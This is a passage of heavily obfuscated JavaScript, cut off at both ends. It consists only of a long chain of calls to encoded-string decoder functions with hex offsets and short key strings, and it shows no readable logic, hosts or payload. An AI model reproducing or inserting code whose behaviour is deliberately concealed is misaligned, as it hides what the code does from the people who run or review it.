ac7,0x2ffc,0x2cf1,0x3efb)+_0x380f72(-0x198e,-0x19a1,0x3c,'KRjk',0x1f2)+_0x12a1c4(-0x4d9,0x20a3,0x209b,0x1224,'4(A^')+_0x12a1c4(0x3415,0x1916,0x1b3b,0x2e93,'DxcY')+_0x1d62ac('!l4G',0x1850,0x3c,0x197a,0x323a)+_0x380f72(0x1c47,0x2ead,0x2d82,'jr[C',0x2197)+_0x5898c1(0x3cc5,0x316b,0x3a6c,'kFg)',0x28d9)+_0x4295da(0x20b9,'YBQO',0x15f6,0x1262,0x368)+_0x5898c1(0x155e,0x2bb8,0x1a61,'^5ed',0x27de)+_0x12a1c4(0x142b,0x120,0x1702,0x92c,'!x1s')+_0x4295da(0x1266,'[YAb',0x1af1,0x2dfb,0x279b)+_0x380f72(0x2b4f,0x1d18,0x31c6,'!x1s',0x3f35)+_0x4295da(0xe73,'le)T',0x1ec3,0x19de,0x330d)+_0x4295da(0x3a95,'L7y8',0x25f1,0xf2e,0x24f1)+_0x5898c1(-0xa63,-0xbe7,0x1c8b,'Btbe',0xcae)+_0x380f72(0x1324,0xe6c,0x247a,'^5ed',0x29a3)+_0x1d62ac('E$k]',0x1aff,0x2082,0x10f,0xee6)+_0x12a1c4(0x18ac,0x286e,0x2219,0x22fe,'[z0#')+_0x4295da(0xa7d,'@9gY',0x49c,0x1a91,-0xed4)+_0x5898c1(0x16a0,0x2a2a,0x3da,'6gcD',0x1417)+_0x12a1c4(-0x4d0,0x31e,0xa08,0x1474,'9jYw')+_0x1d62ac('!l4G',0x4df,-0xbb6,-0xf6a,0x15d)+_0x380f72(0x15e9,0x1507,0x24e3,'!x1s',0x13f2)+_0x4295da(0x250f,'@quo',0xb22,0x14c1,0x220d)+_0x12a1c4(0x4a9a,0x29fd,0x4b43,0x3671,'a9*L')+_0x12a1c4(0x2594,0x213,0x1042,0xff1,')@(@')+_0x12a1c4(0x15a6,0x2a07,0x7eb,0x2124,'a9*L')+_0x5898c1(0x35f5,0xfce,0x39b5,'#M58',0x2398)+_0x380f72(-0x156d,0x8dd,-0xb0,'a9*L',0x890)+_0x380f72(0xdec,-0x4df,0xe7d,'%kt*',0x371)+_0x5898c1(0xabb,-0xcd,0x167,'pBra',0xa4b)+_0x4295da(0x175b,'%kt*',0x51e,0x172b,0x1763)+_0x4295da(0x27fd,'[z0#',0x2ec4,0x3892,0x2bc4)+_0x5898c1(0x21cb,0x4a99,0x26a1,'9jYw',0x321b)+_0x4295da(0x1b43,'#G6m',0x2553,0x2b07,0x1a29)+_0x12a1c4(0x3084,0x2726,0x232e,0x2b6d,'gSk8')+_0x380f72(0x1d2f,0x275b,0x2f98,'w6au',0x1ee7)+_0x380f72(0x2e0b,0x1a90,0x1543,'COwV',0x995)+_0x4295da(0x249f,'%kt*',0x2b52,0x11c1,0x1360)+_0x380f72(0x3c64,0x1820,0x2d35,'u&NN',0x3548)+_0x380f72(-0xe51,0xa5d,0x96d,'Cks#',0x1311)+_0x12a1c4(0x84a,0x1cb6,-0x755,0x10dd,'@9gY')+_0x380f72(-0x6cf,0xef7,0x110,'w6au',-0xee5)+_0x5898c1(-0x28f,-0x882,-0x16b,'gSk8',0xe70)+_0x12a1c4(0x2825,0x375b,0x1ecb,0x2699,'I@s2')+_0x1d62ac('6gcD',0x1aa8,0x2349,0x2af8,0x539)+_0x12a1c4(0x1122,0xf0b,-0xda,0x9b1,'Xh&0')+_0x12a1c4(0x2369,-0x8f7,-0x61e,0x95e,')@(@')+_0x1d62ac('a9*L',0x96a,0x237b,0xf64,0xf21)+_0x12a1c4(0x3eb9,0x1ca9,0x369e,0x3524,'I@s2')+_0x12a1c4(0x49a,0x1dd5,0x4b7,0xcb6,'2Bs8')+_0x12a1c4(0x2625,0x2540,0x4b38,0x3535,'@JTN')+_0x380f72(0x2529,0x3bb6,0x2f6e,'9jYw',0x26c9)+_0x4295da(0x1919,'6gcD',0x2484,0x1b4d,0x16c8)+_0x380f72(-0xe18,0x1dbb,0x56f,']!Ek',0xde3)+_0x1d62ac('v@y3',0x26d6,0x1edc,0x2795,0x2549)+_0x12a1c4(0x29b6,0x3e06,0x4781,0x3512,'L7y8')+_0x1d62ac('YBQO',0x2864,0x277a,0x2d59,0x3e9a)+_0x380f72(0x3c19,0x1ad1,0x2d85,'#G6m',0x3121)+_0x4295da(0x172e,'!x1s',0xbcc,0x1e97,-0x635)+_0x12a1c4(0x20e1,-0x914,-0x648,0xc49,'L7y8')+_0x5898c1(0x4275,0x179c,0x20db,'7UWi',0x2d27)+_0x4295da(-0xa90,'2Bs8',0x8d3,0x1fd0,0xc18)+_0x5898c1(0xb04,0x1960,0x27b,'^5ed',0x112b)+_0x12a1c4(0x3575,0x2782,0x3af5,0x2ebb,'Cks#')+_0x380f72(-0x6b3,0x1fd8,0xabd,'dq#k',-0x484)+_0x1d62ac('7(D%',0xf87,0x11b4,0x18cc,-0x56e)+_0x12a1c4(-0x8f5,0x5f1,0x1cb1,0x822,'gB2p')+_0x4295da(0x226f,'a9*L',0x17e0,0x29bd,0x9cb)+_0x12a1c4(0x2e6f,0x2250,0x1441,0x2318,'#M58')+_0x380f72(0x6a0,0x1384,0x769,'COwV',-0x10bd)+_0x1d62ac('^5ed',0x14e3,0x1fbb,0xcb3,0xaf7)+_0x1d62ac('a9*L',0xc51,0x2605,0xeb8,0xbd4)+_0x4295da(0x98,'7UWi',0xd34,-0x75b,0x2b8)+_0x380f72(0x299d,0xd3c,0x2459,'!l4G',0x17de)+_0x1d62ac('L7y8',0x1abf,0x2814,0xe86,0x19c)+_0x12a1c4(0x2d6,-0x57c,-0xbb7,0x962,')@(@')+_0x4295da(0x85d,'7UWi',0x21b3,0x39f7,0x995)+_0x380f72(0x9d,0xe98,0x149b,'srQ0',0xd85)+_0x380f72(0x13c9,0x28f7,0x2055,'Cks#',0x22af)+_0x380f72(0xce8,0x177e,0x2b5,'Btbe',0x17c9)+_0x12a1c4(0x14ac,0x186b,0x2211,0x24e0,'gB2p')+_0x4295da(0xeff,'Xh&0',0x157b,0xa,0xa9b)+_0x4295da(0x2f3a,'kFg)',0x1c75,0x3090,0x27b8)+_0x12a1c4(0x8d1,0x18e5,0xdd3,0x1e86,'Cks#')+_0x1d62ac('a9*L',0xce,-0x3c,0x1aa5,0x249)+_0x1d62ac('eMpE',0xb64,0x370,-0x408,0xdc4)+_0x4295da(0x496,'R**P',0x1636,0x2bd8,0x8f)+_0x4295da(0xcea,'%kt*',0x2042,0x23a2,0x2e52)+_0x5898c1(0x542,0x16c5,0x2705,'@JTN',0x15dd)+_0x1d62ac('#G6m',0x2e15,0x4522,0x18ce,0x156f)+_0x380f72(0xffb,0x13d7,0x3a,'le)T',-0x1210)+_0x5898c1(0x35bf,0x130d,0x3f8c,']!Ek',0x26eb)+_0x5898c1(0x12f8,0x174,0xe70,')@(@',0x6ad)+_0x5898c1(0x3a10,0x4e84,0x3ef9,'u&NN',0x3662)+_0x4295da(0x3fd9,'le)T',0x28ce,0x4107,0x3b25)+_0x1d62ac('v@y3',0x2e0d,0x3131,0x3588,0x2292)+_0x4295da(0xa90,'a9*L',0x1ad7,0x2be1,0x1de7)+_0x12a1c4(0x3d40,0x393b,0x2397,0x33b3,'YBQO')+_0x380f72(0x3f60,0x3ed2,0x2847,'a9*L',0x168d)+_0x5898c1(0x2556,0x17d5,0x18a0,'KRjk',0x12a0)+_0x4295da(0x1e32,'7UWi',0x54a,0x19ac,0x1bb7)+_0x1d62ac('4(A^',0x1c24,0x1e19,0x271a,0x17f3)+_0x1d62ac('9jYw',0x2efa,0x155e,0x474f,0x23ce)+_0x1d62ac('Wo%*',0xee0,-0x390,-0x934,0x734)+_0x5898c1(0xedf,-0x653,0x14cf,']!Ek',0x220)+_0x4295da(0x2c49,'@JTN',0x319e,0x256c,0x3a55)+_0x12a1c4(0x2c61,0x2c5b,0x233d,0x2c75,'4(A^')+_0x1d62ac('7(D%',0x2bb5,0x2713,0x129b,0x166d)+_0x5898c1(0x3bcd,0x11e7,0x23e5,'jr[C',0x2a7a)+_0x380f72(0x4f3,0x16ad,0x12b6,'WJk9',0xa46)+_0x5898c1(0x33eb,0x218b,0xccc,'Cks#',0x23dc)+_0x380f72(0x17b9,0x68b,0x1b4f,'srQ0',0x2e63)+_0x380f72(0x150c,0x1718,0x12b0,')@(@',0x1195)+_0x1d62ac('kFg)',0x1ca2,0x22cf,0x1ee1,0x1d89)+_0x4295da(0x1566,'I@s2',0x2d5c,0x214f,0x317b)+_0x4295da(0x358,'pBra',0x8e9,0x1faa,0x1e13)+_0x12a1c4(0xde6,0x27d7,0x2db0,0x1eb2,'pBra')+_0x5898c1(0x1026,0x7dc,0x6ef,'#M58',0x1e74)+_0x12a1c4(-0x996,0x11af,0x1703,0xf43,'!x1s')+_0x5898c1(0x2cee,0x29c0,0x2ed2,'gSk8',0x183b)+_0x380f72(0x1a5b,0x2f27,0x218c,'KRjk',0x168e)+_0x12a1c4(0x1805,0x3a7b,0x20ae,0x2804,'gSk8')+_0x380f72(0x8f8,0x279,0xb22,'le)T',-0x5d2)+_0x5898c1(0x1b89,0x2fb6,0x2e63,'[z0#',0x2cdb)+_0x12a1c4(0x1e5f,0x2e97,0x1872,0x25e1,'pBra')+_0x5898c1(0x276b,0x25cf,0x28a4,'KRjk',0x21d8)+_0x12a1c4(0x142e,-0x580,0x16eb,0x13ae,'R**P')+_0x4295da(0xaf7,'[YAb',0x2019,0x12ca,0x2173)+_0x12a1c4(-0x29,-0x3fb,0xadf,0x11bb,'#M58')+_0x12a1c4(0xa03,0x2b60,0x2c89,0x18b4,'[z0#')+_0x5898c1(0x2bbb,0x3e34,0x424a,'COwV',0x2b6e)+_0x380f72(-0xed8,0x106c,0x13c,'%kt*',-0x1318)+_0x1d62ac('@9gY',0x656,0x1f98,-0x23,0x1cf0)+_0x5898c1(0x1fd4,0x22d5,0x42c,'Cks#',0x1084)+_0x5898c1(0x23b0,0x2874,0xb9,'gSk8',0xf09)+_0x4295da(-0x540,'dq#k',0x9a5,0x6bb,0x161c)+_0x5898c1(-0xb51,0xa8,-0x47b,'dq#k',0xe02)+_0x380f72(0x4456,0x1651,0x2e59,'FEbz',0x423b)+_0x12a1c4(0xfe2,0x34b0,0x2186,0x210a,'[z0#')+_0x1d62ac('DxcY',0x9a4,0x2392,0x10b2,-0x2b)+_0x12a1c4(0x252f,0x2988,0x3468,0x251e,']!Ek')+_0x4295da(0x7c,'^5ed',0x10d1,-0x74d,0x81d)+_0x4295da(0x42a,'le)T',0xbfb,-0x9db,0xfde)+_0x1d62ac('u&NN',0x17c0,0x19aa,0x1c46,0x65f)+_0x4295da(0x31e3,'@JTN',0x2970,0x192e,0x342f)+_0x1d62ac('@quo',0x1d00,0x2ede,0x2f48,0x2721)+_0x380f72(0x2461,0x20fc,0x26d3,'le)T',0x2412)+_0x4295da(0x479e,'R**P',0x30b1,0x3e45,0x1e17)+_0x1d62ac('DxcY',0x2906,0x2ccb,0x1487,0x2303)+_0x4295da(0x436f,'kFg)',0x3314,0x2d18,0x4614)+_0x1d62ac('COwV',0x2592,0x1d5f,0x174b,0x1dd6)+_0x380f72(0x3ae7,0x312a,0x2823,'Btbe',0x2afa)+_0x1d62ac('!l4G',0x1df,0xf0,0x6af,0x1a3)+_0x4295da(0x22a4,'KRjk',0x35b6,0x1e43,0x33b6)+_0x1d62ac('a9*L',0x1fb0,0x288c,0x210a,0x32e9)+_0x380f72(0x14c0,0x31b5,0x2cea,'#G6m',0x2759)+_0x12a1c4(0x1f89,0x19bd,0x168f,0x2d7d,'7UWi')+_0x380f72(0xa3e,0x1950,0x813,'a9*L',-0x3e8)+_0x12a1c4(0xa83,0x1c5c,0x277,0x293,'okPo')+_0x12a1c4(0x599,-0x1528,0x10dd,0x208,'dq#k')+_0x1d62ac(')@(@',0x1e19,0x1899,0xc0b,0x1c27)+_0x5898c1(0x11f2,0x6da,0x987,'@9gY',0xa69)+_0x4295da(0x2e64,'DxcY',0x2b58,0x40cc,0x166c)+_0x12a1c4(0x4b59,0x1f78,0x3b93,0x3456,'WJk9')+_0x1d62ac('@JTN',0x29bf,0x1fb1,0x2eda,0x27ee)+_0x12a1c4(0x18f7,0x9ba,-0x5ea,0x5da,'6gcD')+_0x5898c1(0x2c12,0x461e,0x1afe,'gB2p',0x2d85)+_0x380f72(-0xb9d,0x2226,0xc16,'Btbe',-0x3f1)+_0x12a1c4(0x191e,0x1034,-0x81f,0x715,'7(D%')+_0x4295da(0x1634,'!x1s',0x817,0x15d6,0x12ce)+_0x380f72(-0x1184,0x5a8,-0x1cd,'KRjk',-0x1037)+_0x380f72(0x11b0,0x15ac,0x455,'gSk8',0xceb)+_0x5898c1(0x139d,0x998,0x11cd,'[YAb',0x1d8b)+_0x5898c1(0x2682,0x1bd7,0x705,'%0rc',0x1816)+_0x380f72(0x23f,0x32c,0x991,'7(D%',0x19bd)+_0x5898c1(-0xd4,0x2105,0x19ad,'2Bs8',0x9c9)+_0x5898c1(0x5b5,0x1a1f,0xa24,'9jYw',0x1fbe)+_0x380f72(-0x4be,-0x718,0x1204,'pBra',-0x1cd)+_0x12a1c4(0xa8,0xa92,0x25d4,0x182d,'WJk9')+_0x4295da(0x2daf,'R**P',0x27e5,0x1dcd,0x2736)+_0x4295da(-0x34c,'^5ed',0x6d9,0x50d,0x5bc)+_0x5898c1(0x3c36,0x20dd,0x3c17,')@(@',0x28a2)+_0x12a1c4(0x1987,0x1410,0x3a40,0x2659,'FR]U')+_0x5898c1(0x235a,0x1bfb,0x1857,'Xh&0',0xfeb)+_0x380f72(0x1299,0x3088,0x2acf,'dq#k',0x2d53)+_0x4295da(0x1f1d,'9jYw',0x3374,0x4335,0x4095)+_0x5898c1(0x2866,0x41bb,0x22e9,'%0rc',0x27b3)+_0x5898c1(0x2d38,0x2717,0x156f,'pBra',0x2c55)+_0x4295da(0x40b6,'6gcD',0x2ebb,0x3ae5,0x4814)+_0x4295da(0x236c,'@JTN',0xd0e,0x279,0x89e)+_0x1d62ac('eMpE',0x2391,0x217c,0xf4b,0x39fa)+_0x1d62ac('@quo',0x3112,0x2ee0,0x1bbe,0x2625)+_0x1d62ac('#G6m',0x1d3,-0x1704,-0x167d,-0x9a1)+_0x1d62ac('7UWi',0x288a,0x2b48,0x15a6,0x3bc4)+_0x5898c1(-0xe59,0x21f7,0x908,'#M58',0x8a0))+(_0x12a1c4(0x1a7c,0x22a2,0x3b06,0x2c21,']Z9e')+_0x12a1c4(0x6c3,0x6a0,0x1c99,0xe20,'@quo')+_0x4295da(0x561,'WJk9',0x1203,0x23f2,0x1ea3)+_0x12a1c4(-0xbd1,0x165,-0x12f2,0x592,'#G6m')+_0x380f72(0x1748,0x1682,0x1585,'Xh&0',0x2049)+_0x5898c1(-0x88e,-0x8fd,0x1919,'^5ed',0x92c)+_0x12a1c4(0xe55,-0x1125,0x1700,0x40c,']!Ek')+_0x1d62ac('#M58',0x2a8e,0x2133,0x2ac2,0x39a3)+_0x4295da(0xaf6,'u&NN',0x191a,0x1f62,0x2836)+_0x380f72(0xcae,0x1e95,0xde0,'okPo',0x183b)+_0x1d62ac('a9*L',0x1af0,0x21ed,0x2045,0x1b3)+_0x12a1c4(-0x9f0,0x106,0x1278,0x1e2,'2Bs8')+_0x4295da(0x18b4,'2Bs8',0x2abe,0x2d8f,0x3427)+_0x5898c1(-0x982,0x1193,0x1b9b,'@quo',0x267)+_0x380f72(0x1f27,0x2a98,0x1b60,'gSk8',0x1516)+_0x12a1c4(0x3350,0x12fd,0x1162,0x2b6a,'gSk8')+_0x380f72(0x24ff,0xd91,0x2214,'%kt*',0xe60)+_0x380f72(0x3483,0x200a,0x1b5d,'E$k]',0xf43)+_0x1d62ac('R**P',0x256b,0x192e,0x3150,0x2e84)+_0x1d62ac('#G6m',0x218e,0x341a,0x38fb,0x1ffd)+_0x5898c1(0x36df,0xee1,0x357a,')@(@',0x2819)+_0x1d62ac('a9*L',0x1324,0x1ad8,0xbf1,0x223c)+_0x380f72(0x957,0x1fbc,0x1de2,'2Bs8',0x1383)+_0x1d62ac('w6au',0x19f4,0x1095,0x23ad,0x2068)+_0x380f72(0xe35,0x2665,0x1778,'^5ed',0xff4)+_0x4295da(0x43bb,'WJk9',0x2c1b,0x233f,0x38e8)+_0x5898c1(0x3f0b,0x19f8,0x2624,'@JTN',0x2b79)+_0x4295da(0xeb5,'6gcD',0x1fa2,0x2162,0xb04)+_0x12a1c4(0x17f3,0x20b1,0xda8,0xeb6,'#M58')+_0x5898c1(0x528,0x134f,0x197a,'w6au',0x1144)+_0x4295da(0x12e2,'%kt*',0x2d03,0x4492,0x1aad)+_0x12a1c4(0x38c9,0x29cd,0x1a62,0x209f,'L7y8')+_0x12a1c4(0x1605,0x3110,0x3ae1,0x229c,'E$k]')+_0x12a1c4(0x4a46,0x38fd,0x20da,0x3372,'L7y8')+_0x12a1c4(0x3c71,0x3209,0x3e68,0x30b0,'v@y3')+_0x4295da(0x307b,'FR]U',0x297d,0x400e,0x3822)+_0x12a1c4(0x77,-0x145,0xaf3,0x798,'[z0#')+_0x1d62ac('YBQO',0x1529,0x279c,0x187,-0x512)+_0x4295da(0x346d,'@9gY',0x2069,0x1d51,0x28ac)+_0x5898c1(0x99b,0x17c0,0x38d,'eMpE',0x3b1)+_0x5898c1(0x1184,-0x757,0x222b,'#M58',0x9b1)+_0x12a1c4(0x37f9,0x3f17,0x2dbb,0x33e6,'@9gY')+_0x4295da(0xe8b,'%0rc',0x1684,0x3de,0x2dab)+_0x1d62ac('7UWi',0x21b2,0x2815,0x220f,0x231d)+_0x5898c1(0x1d8f,0x2cfc,0x2983,'Btbe',0x1682)+_0x12a1c4(-0x6d6,-0x168e,-0x1501,0x290,'@JTN')+_0x4295da(0x2a20,'4(A^',0x2082,0x9ba,0x2088)+_0x1d62ac('#G6m',0x6a9,0x86e,0x19e5,-0x175)+_0x380f72(0x2949,0x365b,0x237f,'L7y8',0x1e99)+_0x380f72(0x30a0,0x44fe,0x2df0,'Btbe',0x40d2)+_0x380f72(0x1c8c,0x1c9d,0x3154,'9jYw',0x2e0a)+_0x380f72(0x3d86,0x45c9,0x2cb5,'srQ0',0x3912)+_0x12a1c4(0x488a,0x189c,0x3dab,0x304e,'%0rc')+_0x380f72(0x206a,0x33ca,0x25f3,'okPo',0x1766)+_0x4295da(0x2e1d,'R**P',0x2671,0x220a,0x1ec3)+_0x380f72(0x99d,0xb35,0x17f1,']!Ek',0x2136)+_0x380f72(0x25d9,0x22d6,0x11cf,'gSk8',0x181b)+_0x380f72(0x3e30,0x1690,0x24c3,'@quo',0x1d51)+_0x4295da(0x96e,'kFg)',0xe58,0x18b5,0x565)+_0x4295da(0x235e,'pBra',0x3313,0x388b,0x335e)+_0x1d62ac('w6au',0x100d,0x191a,0xb83,0x2871)+_0x5898c1(0x3e05,0x3b13,0x308f,'okPo',0x2b95)+_0x380f72(0x1f19,0x13fd,0x2285,')@(@',0x3300)+_0x1d62ac('@JTN',0x2b42,0x4054,0x2f34,0x1ec0)+_0x1d62ac('L7y8',0x2e49,0x19a7,0x1a03,0x2832)+_0x1d62ac('9jYw',0xa0a,-0x9dc,0xb55,-0xc9c)+_0x380f72(0x22de,0x13e0,0x1c7a,'6gcD',0x1bf8)+_0x5898c1(0x3c1c,0x3bd2,0x3b20,'Xh&0',0x243b)+_0x5898c1(0x16d1,0x3263,0x1fad,'!x1s',0x2e23)+_0x5898c1(-0xc4b,0xc46,0xbbe,'eMpE',0x34d)+_0x5898c1(0x4fe,0xb03,0x715,'@JTN',0xce2)+_0x1d62ac('pBra',0x612,-0x10ec,0x1644,0x17ce)+_0x12a1c4(0x230c,0x1aa8,-0x1e2,0xda9,'COwV')+_0x380f72(0x2e71,0x24a5,0x14c7,'dq#k',0x929)+_0x380f72(0x1323,0xa3c,0x642,'DxcY',0x145c)+_0x1d62ac('@quo',0x14b9,0x2a66,0x27b3,0x2d3d)+_0x1d62ac('4(A^',0x1c67,0x111c,0x6b3,0x1755)+_0x12a1c4(0x466b,0x4a17,0x3ec1,0x325f,'%0rc')+_0x12a1c4(0x27c1,0x2773,0x2754,0x2077,'w6au')+_0x1d62ac('FR]U',0x1dff,0x2080,0x3001,0x268f)+_0x5898c1(0x1220,-0xc70,0x543,'a9*L',0x8fc)+_0x380f72(0x1a16,0x2eb3,0x3052,'L7y8',0x43ff)+_0x380f72(0x2c48,0x27a3,0x1479,'@9gY',0x37)+_0x4295da(0x1f47,'a9*L',0x1c8b,0x1682,0x89d)+_0x1d62ac('6gcD',0x1cd4,0x364a,0x244e,0x1f43)+_0x12a1c4(0x675,0x1fd3,0xce5,0x104b,'!x1s')+_0x5898c1(0x2306,0x28f1,0x2cc6,'^5ed',0x1550)+_0x1d62ac('dq#k',0x395,-0xd0,-0x34,0xed5)+_0x380f72(0x170e,0x1252,0x29a,'le)T',-0xcd5)+_0x4295da(0x27c1,']!Ek',0x2024,0x13e0,0x3a04)+_0x1d62ac('le)T',0x2512,0x35e4,0x1f57,0x2788)+_0x12a1c4(0x267d,0x26cc,0x4399,0x3648,'Wo%*')+_0x4295da(-0x9c,'@9gY',0x557,-0x1494,0x13ef)+_0x12a1c4(0x2b02,0x2f39,0x5fb,0x19af,'@JTN')+_0x12a1c4(0x14f7,0x986,-0xaf,0x5f4,'FEbz')+_0x5898c1(0x1b75,0x1f34,0x462,'COwV',0xd54)+_0x380f72(0x1f9c,0x10aa,0x17e2,'4(A^',0x2395)+_0x5898c1(0x12ee,0x5fd,0x202,'srQ0',0x1694)+_0x4295da(0x2795,'KRjk',0xec1,0x21da,-0x5fb)+_0x1d62ac('Cks#',0x70d,-0xc78,0x877,0xc07)+_0x1d62ac('jr[C',0x2a64,0x405d,0x41f1,0x12e9)+_0x5898c1(0x21a7,0x1b52,0x197,'okPo',0xb19)+_0x1d62ac('v@y3',0x15a9,0x2aa5,0x82f,0x2bb2)+_0x5898c1(0x13e5,0x1906,0x2ad0,'L7y8',0x2436)+_0x5898c1(0x3886,0x2ad2,0x1a96,'YBQO',0x22c5)+_0x4295da(0x454c,'v@y3',0x3245,0x1e77,0x3890)+_0x380f72(0xf3,-0x6a3,0x123,'^5ed',0x108c)+_0x380f72(0xda5,0x2221,0x1bd9,'@9gY',0x3035)+_0x5898c1(0x2476,0x2398,0x102e,']!Ek',0x2655)+_0x1d62ac('jr[C',0x1cd9,0x11cf,0x23d0,0xb40)+_0x380f72(-0x5fc,0x404,0xee5,'pBra',0x16ec)+_0x4295da(0x3154,'6gcD',0x2877,0x1a57,0x3126)+_0x4295da(0x3bb2,'Wo%*',0x33ac,0x45ee,0x1c8c)+_0x4295da(0xf4b,'[YAb',0x1648,0x3063,0x2a17)+_0x12a1c4(0x43a2,0x30b7,0x4b47,0x336d,'WJk9')+_0x4295da(0x1f08,'pBra',0x28c1,0x41ea,0x3999)+_0x5898c1(0xcc3,-0x247,0x17a2,'E$k]',0x1328)+_0x380f72(0x2127,0xa08,0x2077,'!l4G',0xf4c)+_0x4295da(0x1d13,'!x1s',0x1f15,0x567,0xdc4)+_0x5898c1(0x1001,0x3362,0x1d7e,'Xh&0',0x27c6)+_0x12a1c4(0x15d2,0x1eb1,0x1dba,0x2ada,'I@s2')+_0x380f72(0x1240,0xdb8,0x8e,'eMpE',0xa29)+_0x5898c1(0xe8c,0x1ae0,0x1c97,'Cks#',0x10ec)+_0x4295da(0x1548,'4(A^',0x1ed5,0x1dcb,0x337d)+_0x12a1c4(0x1c55,0x2e19,0x60,0x1455,'a9*L')+_0x1d62ac('#G6m',0x921,0x1a9a,0x16a5,0x125a)+_0x380f72(0x715,0x26ef,0x1a7d,'jr[C',0x28a8)+_0x380f72(-0xa3a,-0x1eb,0x179,']Z9e',0xa2b)+_0x380f72(-0xf25,-0x3a7,0xa69,'u&NN',0x22bc)+_0x380f72(0x1d66,0x32dc,0x1a06,'u&NN',0x6ae)+_0x380f72(0x244e,0x3855,0x2d38,'WJk9',0x3126)+_0x12a1c4(-0x4c7,0x1da3,-0x137b,0x443,'L7y8')+_0x12a1c4(-0x40a,0xe1f,0x861,0xde6,'Wo%*')+_0x1d62ac(')@(@',0x33b7,0x27d8,0x2309,0x46cc)+_0x5898c1(0xfef,0xf5f,0x1a4,'kFg)',0x1240)+_0x4295da(0x2f13,'!l4G',0x19e2,0x8b5,0xf4)+_0x5898c1(-0x2de,0x17c2,-0x6a9,'gSk8',0x593)+_0x1d62ac('6gcD',0x174c,0xdc1,0x1257,0x22e9)+_0x5898c1(0x24e9,0x3cf3,0xa68,'gB2p',0x2446)+_0x5898c1(0x173d,0x15a5,0x1abf,'2Bs8',0x2eba)+_0x380f72(0x6b4,0x2bf8,0x154d,'KRjk',-0x24c)+_0x1d62ac('gB2p',0x2b4e,0x171a,0x40b9,0x3015)+_0x12a1c4(0x2851,0x6f3,0x177d,0x1e20,'!l4G')+_0x380f72(-0x3ac,0x627,0xdda,'Cks#',-0x5eb)+_0x12a1c4(0x26a1,0x2ca0,0x2289,0x1cae,'srQ0')+_0x12a1c4(0x27ef,0x29b3,0x4c3,0x16b0,'a9*L')+_0x380f72(-0xd67,-0xd3c,0x38c,'le)T',0x1a90)+_0x5898c1(0x8b9,0x2b2e,0x3194,'9jYw',0x22e7)+_0x12a1c4(0x1cf8,0x932,0x2a58,0x2043,'gSk8')+_0x5898c1(0x215,0xd37,0x1a25,'!x1s',0x172e)+_0x4295da(0xc2d,'gB2p',0x1607,-0x282,0xb9a)+_0x12a1c4(0xc64,0xc22,0xb40,0x1910,'Wo%*')+_0x5898c1(0x1683,0x7cc,-0xb69,'I@s2',0x538)+_0x4295da(0x1256,'Cks#',0x1ebb,0x32fd,0x2e11)+_0x380f72(0xa26,0x1000,0x1b3d,'9jYw',0x232a)+_0x1d62ac('pBra',0xf92,0x1f70,0x2184,0x2000)+_0x12a1c4(0x1ef1,0x18f6,0xec1,0x19df,'COwV')+_0x4295da(0x184e,'#G6m',0x2992,0x42b2,0x319c)+_0x4295da(0x2a0c,'^5ed',0x1bce,0x3ae,0x12a1)+_0x12a1c4(0x3380,0x379c,0x3555,0x2a39,'!l4G')+_0x5898c1(0x306b,0x2118,0xfa9,'@quo',0x2304)+_0x12a1c4(0x20da,0xcac,0x52f,0x1b6e,'2Bs8')+_0x5898c1(0xf9e,0x33c7,0x1ccb,'le)T',0x2904)+_0x4295da(0x393f,'7UWi',0x25f5,0x14c8,0x36e5)+_0x12a1c4(0x2510,-0x75d,-0xe5d,0xad6,'L7y8')+_0x1d62ac('Xh&0',0x3b1,-0x102e,-0xd78,0x239)+_0x380f72(0x29ea,0x85c,0x1d3e,'KRjk',0x376b)+_0x1d62ac('COwV',0x1784,0x334,0x2964,0x1563)+_0x1d62ac('9jYw',0x1b5,0x1953,0x150d,-0x66)+_0x380f72(0x1a39,-0xd7b,0x4db,'Xh&0',0x1898)+_0x4295da(0x22ae,'gB2p',0x3069,0x4682,0x284d)+_0x5898c1(0xe74,0x1ac7,0x2c7f,'@JTN',0x1832)+_0x5898c1(0x4fc,0x1b1,-0xf04,'Xh&0',0x7d8)+_0x1d62ac(']!Ek',0xf91,0x24b5,-0x151,0xd67)+_0x12a1c4(0x8be,-0x9c8,0xf87,0x7a5,'gB2p')+_0x4295da(0x1640,'6gcD',0xebb,0x2766,-0x6cb)+_0x4295da(0x39b9,'E$k]',0x21b0,0x2519,0x20cc)+_0x5898c1(0x15c9,0x27fe,0x20f6,'gB2p',0x21f4)+_0x5898c1(0x3040,0x236d,0x4360,'a9*L',0x31ad)+_0x4295da(0x2168,']!Ek',0x307a,0x178e,0x250c)+_0x5898c1(0xd3e,0x371c,0x2be8,'WJk9',0x215d)+_0x380f72(0x1958,-0x17a5,0x13e,'#M58',-0xbef)+_0x4295da(0x2014,'dq#k',0x35bd,0x4c9a,0x3c25)+_0x12a1c4(0x19e6,-0x917,0x19b9,0x1f2,'4(A^')+_0x4295da(0x1a30,'FR]U',0x2255,0xd8b,0x3330)+_0x380f72(0xdf,0x595,0x147d,'FEbz',0x2da6)+_0x5898c1(0xfe5,0x20a6,0x1bb8,'%kt*',0x1300)+_0x12a1c4(0x1fee,0x204d,0x4419,0x2d90,'eMpE')+_0x5898c1(0x3163,0x2854,0xc6d,'E$k]',0x25fd)+_0x4295da(0x9b,'7UWi',0x960,0x1aa8,-0x2c7)+_0x380f72(0xcf7,-0xec,0xb35,'gB2p',0x8da)+_0x12a1c4(0x1634,0x623,0x1d91,0x1154,'Cks#')+_0x380f72(-0x123e,-0x580,-0x221,'jr[C',-0x1139)+_0x380f72(0x289f,0xece,0x277b,'Wo%*',0x1cfa)+_0x12a1c4(0x35d5,0x2e20,0x3931,0x2259,'WJk9')+_0x12a1c4(0x498d,0x36e9,0x3925,0x31f1,'R**P')+_0x4295da(0xa29,'%0rc',0x14c3,0x1bfa,0x166d)+_0x1d62ac('Wo%*',0x2fe2,0x45c2,0x27b4,0x3560)+_0x5898c1(0x1d68,-0xfed,-0x4b,'u&NN',0x33c)+_0x5898c1(0x26c8,0xbce,0x1dba,'[z0#',0x205a))+(_0x5898c1(0x11c7,0x1577,0x6ae,'7UWi',0x17ee)+_0x4295da(0x2cc8,'7(D%',0x3473,0x1d05,0x4d78)+_0x5898c1(0xd59,0x1f08,0x1ebf,'E$k]',0x1868)+_0x380f72(-0xfdd,0x1a1c,0x1a,'KRjk',0x174)+_0x1d62ac('jr[C',0x129a,-0x3ba,0xc45,0x1556)+_0x5898c1(0x251a,0x365d,0x3a9b,'Btbe',0x2528)+_0x1d62ac('Cks#',0x2c34,0x2ffc,0x1fea,0x339a)+_0x12a1c4(0x9dc,0x1134,0x1294,0x201e,'Btbe')+_0x4295da(0x2135,'[z0#',0x741,